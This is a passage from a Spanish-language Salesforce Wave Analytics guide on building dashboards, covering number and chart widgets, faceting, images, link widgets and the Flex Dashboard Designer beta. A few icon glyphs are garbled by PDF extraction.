

4. Haga clic en el botón Guardar ( **H**) para guardar el tablero en una aplicación.



<span id="page-3580-0"></span>**5.** Haga clic en **Guardar**.

## Agregar indicadores de desempeño clave al tablero

En algunos momentos, un único número puede proporcionar una medición rápida y vital de la actividad comercial. Por ejemplo, el número total de casos de asistencia abiertos y el número de nuevos casos de asistencia abiertos esta semana son mediciones clave que un gestor de asistencia puede encontrar muy útil. Agregue widgets de números para proporcionar indicadores clave a un tablero.

**1.**

 $\mathcal{A}$ 

- Abra el conjunto de datos Oportunidades y haga clic en  $+$  Measure para calcular el valor total de todas las oportunidades en curso.
- **a.** En el selector de medición, seleccione Suma en la columna izquierda.
- **b.** Seleccione un campo del conjunto de datos de la columna derecha que le gustaría sumar. En este caso, seleccione Cantidad.

# EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **[Developer](#page-3409-0) [Edition](#page-3409-0)** 

Está disponible a un costo adicional en: **Enterprise Edition**, **Performance Edition** y **Unlimited Edition**



Nota: No agregue agrupaciones. Una cifra, por definición, consta de un solo grupo. Más adelante agregará un gráfico que muestre el valor de las diferentes agrupaciones.

- **2.** Mientras está en este punto, agregue otro tipo de medición para aportar más contexto a la historia que está contando con este tablero. Por ejemplo, puede seleccionar Conteo de isWon para obtener el número de negociaciones cerradas con éxito.
- **3.** Haga clic en **algebra** para recortar esta lente en el diseñador.

Sugerencia: Si tiene más de un tablero, la lente se recortará al tablero que haya abierto más recientemente.  $\bullet$ 

- **4.** En el diseñador de tableros, haga clic en el widget de número ( ) para crear un widget de número vacío y, a continuación, seleccione la primera lente recortada que contiene una suma de cantidad. La cifra que aparece en el widget de cifra es la primera medición (más a la izquierda) que haya especificado en la lente.
- **5.** Para seleccionar una medición diferente desde la lente o configurar otras propiedades útiles, seleccione el widget de número y establezca las propiedades en la sección Propiedades del widget.
	- **a.** Asigne un título al widget. El título predeterminado, que se toma del nombre del campo, puede ser a veces demasiado críptico para el público.
	- **b.** Para una cifra grande, seleccione **Acortar número** para reducir la longitud de la visualización. Esta acción convertirá una cifra como 2.148.352 en 2M, que es más legible.
- **6.** Empleando el mismo procedimiento, agregue otro widget de número basado en la segunda lente recortada que proporciona un conteo de los contratos ganados.

Su tablero contiene ahora dos widgets de número.



## <span id="page-3582-0"></span>Agregar visualizaciones al tablero

Agregue gráficos para visualizar e interactuar con los datos para contar una historia sobre ellos. Cada gráfico se basa en la consulta subyacente en una lente.

En los siguientes pasos crearemos dos gráficos interactivos que permiten a la audiencia analizar las oportunidades en curso de ventas. El primero analizará las oportunidades en curso por propietario de cuenta. El segundo las analizará por etapa. Ambos gráficos se basan en una lente Oportunidades, que contiene un conteo del número de oportunidades y no contiene agrupaciones.

**1.** Verifique que el tablero Oportunidades en curso de ventas está abierto. Debe tener el tablero abierto para recortar lentes en él.

 $\mathbf Z$ Nota: Si no hay ningún tablero abierto, Wave crea un nuevo tablero.

- **2.** Desde la página de inicio, abra la lente Oportunidades.
- **3.** Agrupe los datos por Propietario de cuenta.



**4.** Haga clic en **X** para recortar esta lente en el tablero.

**5.** Cambie la agrupación Propietario de cuenta a una agrupación Nombre de etapa. Para cambiar la agrupación, haga clic en la agrupación y luego seleccione la nueva agrupación.

**6.** Recorte la lente al diseñador.

Ahora que tiene ambas lentes recortadas en el tablero, construyamos gráficos basados en ellas.

**7.** Vea el tablero Oportunidades en curso de ventas en el diseñador.



## EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **[Developer](#page-3409-0) [Edition](#page-3409-0)** 

8. En el diseñador de tableros, haga clic en el widget de gráfico y, a continuación, seleccione la primera lente recortada que contiene el número de oportunidades agrupadas por propietario de cuenta.

El gráfico muestra los resultados de la consulta subyacente en la lente recortada.



**9.** Cree otro gráfico basado en la otra lente recortada (la que está agrupada por nombre de etapa). El nuevo widget de gráfico muestra el número de oportunidades que hay en cada etapa.



**10.** Haga clic en  $\bullet$  para ver el tablero en el modo de presentación.

Ahora está viendo la vista del público de su tablero, y estará listo para formular algunas preguntas.



## <span id="page-3584-0"></span>Widgets de presentación para ver datos desde ángulos múltiples

Los widgets que provienen del mismo conjunto de datos se presentan de forma predeterminada. La presentación significa que cuando filtra un widget, todos los widgets relacionados se filtran del mismo modo. Puede activar o desactivar la presentación para cada widget.

Ahora echaremos un vistazo al modo de funcionamiento de la presentación de datos con widgets de número y gráficos que agregamos a nuestro tablero.

**1.** En el tablero Oportunidades en curso de ventas, haga clic en la primera barra del gráfico que muestra el número de oportunidades agrupadas por propietario de cuenta. Nótese que la primera barra está ahora resaltada y los resultados de los otros widgets han cambiado. Debido a la presentación de datos, los widgets de número y el otro gráfico ahora muestra los resultados únicamente para el propietario de cuenta seleccionado. Cada uno de sus widgets muestra el mismo conjunto de datos desde un ángulo diferente. Se presentan los datos de los widgets creados a partir del mismo conjunto de datos de forma predeterminada.

## EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **[Developer](#page-3409-0) [Edition](#page-3409-0)** 



- **2.** Haga clic en la primera barra de nuevo para retirar el filtro basado en el propietario de la cuenta. Ahora los resultados se muestran para todos los propietarios de cuentas.
- **3.** En el gráfico que muestra el número de oportunidades agrupadas por nombre de etapa, haga clic en la primera barra. El gráfico Propietarios de cuentas cambia para mostrar el valor de las negociaciones que cada comercial tiene en la etapa seleccionada. Ya que Mark es el único que tiene negociaciones en esta etapa, solo él aparece en el gráfico Propietarios de cuentas.



- <span id="page-3585-0"></span>**4.** Para desactivar la presentación de datos de un widget en particular, deje en blanco la opción **Faceta de esta lente** en las propiedades de la lente.
	- Sugerencia: Puede utilizar vinculaciones para la presentación de datos de widgets a partir de conjuntos de datos diferentes. Para obtener más información, consulte la [Guía de JSON de tableros de Wave Analytics.](https://resources.docs.salesforce.com/200/latest/en-us/sfdc/pdf/bi_dev_guide_json.pdf)

## Agregar imágenes al tablero

Agregue imágenes a su tablero para ayudar a su público con contexto y hacer que el tablero sea más ameno de leer. Por ejemplo, si su tablero está diseñado para supervisar múltiples productos, considere distinguir los productos por sus logotipos.

**1.** Cargue la imagen que desee utilizar en Documentos y seleccione la opción "Imagen disponible de forma externa".

Si no selecciona la opción, la imagen no aparecerá en el tablero.

- **2.** Copie el Id. del registro del documento en la dirección URL de la barra de herramientas.
- **3.** En el tablero, haga clic en el widget de cuadro y pegue el Id. del registro en el campo **Id. de documento de imagen** en las propiedades del widget.

## EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **[Developer](#page-3409-0) [Edition](#page-3409-0)** 

Nota: También puede utilizar el widget de cuadro para sombrear una sección del tablero o agregar un color de fondo al tablero. Por ejemplo, puede utilizar áreas coloreadas para resaltar mediciones y filtros clave.



Para ello, no incluya una imagen y establezca el color de fondo en el campo **Color de fondo** en las propiedades del widget.

#### <span id="page-3586-0"></span>CONSULTE TAMBIÉN

[https://help.salesforce.com/apex/HTViewHelpDoc?id=docs\\_upload.htm](https://help.salesforce.com/apex/HTViewHelpDoc?id=docs_upload.htm)

#### Vincular con lentes y otros tableros

Utilice vínculos para enlazar un tablero con lentes y tableros relacionados. Este widget es útil cuando desee desglosar un análisis entre activos múltiples, en vez de meterlos todos en un único tablero. También resulta útil para crear rutas de análisis de sus datos.

- **1.** En el tablero, haga clic en el icono de vínculo.
- **2.** En las propiedades del widget, especifique las propiedades del vínculo, como las que se enumeran a continuación.

#### **Tipo de destino**

Especifique si el widget del vínculo da lugar a una lente guardada, un tablero guardado o una nueva lente.

#### **Destino**

Especifique el activo de lente o tablero al que vincular.

Nota: Si intenta crear un widget de vínculo en un tablero que no se haya guardado en Spring '16 y no ve el activo en la lista de selección, abra el activo primero y luego busque el activo en la lista de selección.

#### **Incluir estado de tablero**

Cuando se activa, las selecciones y los filtros aplicados por un visor de tablero se transfieren a la lente o el tablero vinculados.

Nota: Al transferir estados, Wave Analytics comprueba para asegurarse de que el destino cuenta con lentes compatibles con las lentes del tablero de origen.

Estas condiciones evitan la transferencia del estado del tablero lente por lente:

- **•** La lente de destino utiliza un conjunto de datos diferente a la lente de origen.
- **•** Al vincular con otro tablero, la lente de destino utiliza agrupaciones diferentes a la lente de origen. Si el destino del vínculo es una lente, las agrupaciones no evitan la transferencia del estado del tablero.

#### **Texto**

El mensaje que realiza la parte activable del vínculo.

EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **[Developer](#page-3409-0) [Edition](#page-3409-0)** 

## <span id="page-3587-0"></span>Ajuste del tablero

Utilice agrupaciones visuales, colores, etiquetas y vínculos para limpiar su tablero y centrar la atención de su audiencia.

Utilice las siguientes sugerencias para mejorar el diseño de su tablero:

- **•** Utilice el widget de cuadro en el diseñador original o el widget de contenedor en Flex Dashboard Designer para agregar colores de fondo y pancartas, o bien para agregar el logotipo de su compañía al tablero. También puede utilizar un borde para agrupar widgets relacionados en un tablero.
- **•** Utilice widgets de texto para anotar con claridad el tablero, como el etiquetado de gráficos, secciones y filtros.

## <span id="page-3587-1"></span>Consultar detalles acerca de la Lente de un widget

Para asegurarse de que el widget está mostrando los datos correctos, revise los detalles acerca de la lente del widget.

**1.** Cuando visualice el panel en modo de presentación, no en modo de modificación, pase el ratón

sobre un widget y haga clic en  $\bullet$ .



EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **[Developer](#page-3409-0) [Edition](#page-3409-0)** 

Está disponible a un costo adicional en: **Enterprise Edition**, **Performance Edition** y **Unlimited Edition**

## EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **[Developer](#page-3409-0) [Edition](#page-3409-0)** 

Está disponible a un costo adicional en: **Enterprise Edition**, **Performance Edition** y **Unlimited Edition**

Se mostrarán los detalles de la lente.

**2.** Revise el conjunto de datos y los filtros, dimensiones, mediciones aplicados y otros detalles acerca de la lente del widget.

## <span id="page-3588-1"></span>Filtrar o eliminar lentes recortadas del tablero

Sanee las lentes recortadas en un tablero para reducir la acumulación de información. Puede filtrar la lista de lentes recortadas para ver las que no se utilizan y luego eliminarlas de su tablero.

**1.** Desde el menú de lentes recortadas, filtre por **Todas las lentes**, **Lentes activas** o **Lentes sin utilizar**.





Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **[Developer](#page-3409-0) [Edition](#page-3409-0)** 

Está disponible a un costo adicional en: **Enterprise Edition**, **Performance Edition** y **Unlimited Edition**

<span id="page-3588-0"></span>2. Del mismo modo, si no se utiliza una lente, podrá eliminarla de su tablero haciendo clic en **111**. Si la lente se quarda en Wave Analytics, aún estará disponible y podrá abrirse desde Lentes después de eliminarse de su tablero.

# Convertir su tablero Flex Designer (Beta)

Flex Dashboard Designer ofrece la función de ajuste a la rejilla para crear tableros estéticos visualmente y un posicionamiento mejorado con arrastrar y soltar de widgets en el lienzo del diseñador. Cuando cambie el tamaño del navegador, las anchuras de las columnas se ajustan automáticamente, manteniendo sus tamaños relativos entre sí. Para aumentar su espacio de trabajo, oculte las lentes y los paneles de propiedades cuando modifique un tablero. Además, Flex Designer ofrece herramientas integradas para crear lentes dentro del diseñador.

Si **Activar Flex Dashboard Designer (Beta)** está seleccionado en la configuración de Wave Analytics, puede elegir utilizar el nuevo diseñador o utilizar el nuevo diseñador cuando cree o modifique tableros. También puede cambiar en cualquier momento haciendo clic en el botón **Flex Dashboard Designer (Beta)** cuando modifique el tablero.

La primera vez que abra un tablero existente en Flex Designer, Wave realiza una copia del tablero para Flex Designer. Después de que se convierta un tablero, ya no podrá abrirlo en el diseñador original. Pero como dispone de dos copias, puede elegir trabajar en cualquiera de los diseñadores.

Cuando la copia se abre en Flex Designer, es posible que los widgets cambien de posición en el lienzo del diseñador debido a la nueva rejilla. Vuelva a alinearlos si es necesario. La función de ajuste a la rejilla hace que esta tarea sea rápida y sencilla. Existen dos problemas conocidos que pueden producirse durante la conversión.

- **•** Se eliminan los widgets de cuadro. Solución: Agregue un widget de contenedor.
- **•** Se eliminan los widgets de YouTube. Solución: Utilice un widget de vínculo para vincular con un video de YouTube.

## Diferencias clave entre el diseñador original y Flex Dashboard Designer

Tenga en cuenta las siguientes diferencias entre el diseñador original y Flex Dashboard Designer.

- **•** En Flex Designer, haga clic en el botón **Crear nueva lente** en un tablero para agregar una lente al tablero. Para obtener más información, consulte [Crear lentes en Flex Designer](#page-3589-0).
- **•** Flex Designer utiliza la función de ajuste a la rejilla, que le permite alinear y cambiar el tamaño de widgets rápidamente.
- **•** Flex Designer le permite ocultar lentes y propiedades para darle más espacio de trabajo cuando diseñe un tablero.
- **•** El widget de YouTube ya no se utiliza en Flex Designer. Si abre un tablero existente, el widget de YouTube se elimina del tablero. Si es necesario, puede utilizar un widget de vínculo a un video de YouTube.
- **•** El widget de contenedor en Flex Designer sustituya el widget de cuadro. Puede agregar una imagen de fondo al widget de contenedor como lo haría con el widget de cuadro. No obstante, el widget de contenedor amplía el comportamiento del widget de cuadro permitiéndole agrupar widgets dentro del contenedor y moverlos todos a la vez. Si abre un tablero existente en Flex Designer, el widget de cuadro se elimina del tablero. Si es necesario, puede agregar un widget de contenedor.
- **•** Ningún widget puede superponerse en Flex Designer, con la excepción de widgets dentro de un widget de contenedor.
- **•** Para agregar un widget en Flex Designer, arrástrelo sobre el lienzo y luego suelte la lente encima. También puede arrastrar una lente directamente al lienzo: el widget utiliza el tipo de gráfico especificado para la lente.
- **•** Los siguientes widgets de tipo de gráficos no se admiten en la versión Beta de Flex Designer: Mapa de calor de calendario, Mapa de calor, Coordenadas paralelas, Matriz de puntos horizontal, Matriz de puntos vertical y Tabla dinámica. Puede recortar cualquier tipo de gráfico, se admita o no. Cuando arrastre el widget sobre el lienzo, el gráfico se convierte a Gráfico de barras horizontales, con la excepción de Tabla dinámica, que se convierte en una Tabla de comparación.

#### [Crear lentes en Flex Designer](#page-3589-0)

<span id="page-3589-0"></span>Con Flex Dashboard Designer (Beta), puede agregar lentes a su tablero utilizando herramientas dentro del diseñador. Convierta las columnas calculadas de Tablas de comparación en visualizaciones o personalice sus consultas con el editor SAQL. Ambos enfoques proporcionan una forma sencilla de configurar su gráficos especificando qué mediciones mostrar y en qué orden.

## Crear lentes en Flex Designer

Con Flex Dashboard Designer (Beta), puede agregar lentes a su tablero utilizando herramientas dentro del diseñador. Convierta las columnas calculadas de Tablas de comparación en visualizaciones o personalice sus consultas con el editor SAQL. Ambos enfoques proporcionan una forma sencilla de configurar su gráficos especificando qué mediciones mostrar y en qué orden.

Para crear lentes en Flex Dashboard Designer, siga estos pasos.

- **1.** Haga clic en Mostrar lentes  $($   $\equiv$   $)$  para abrir el panel de lentes.
- **2.** Haga clic en **Crear nueva lente**.
- **3.** Seleccione un conjunto de datos. Los conjuntos de datos aparecen en el orden de su última utilización. Escriba en el cuadro de búsqueda si su conjunto de datos no es fácil de encontrar.

